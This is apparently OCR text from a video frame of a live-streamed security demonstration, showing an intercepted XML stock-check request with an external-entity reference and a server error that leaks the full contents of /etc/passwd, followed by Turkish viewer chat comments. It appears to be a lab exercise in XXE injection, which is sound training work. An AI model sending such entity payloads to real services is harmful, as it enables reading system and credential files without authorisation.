 $./EGITIM>/DEV/BRAIN
203
3
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex XML
1 <?xml version="1.0" encoding="UTF-8"?>
2 <stockCheck>
3 <productId>&write;</productId>
4 <storeId>1</storeId>
5 </stockCheck>
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Requ
2 Content-Type: applica
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nol
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "
mykomicrec established
mecidk vay vay vay
kajuxi bidaha alalım orayı @MDISEC
dnz_cyber tadından yenmez
yerlimons... sorry dos mu
batuha... çarşı karışır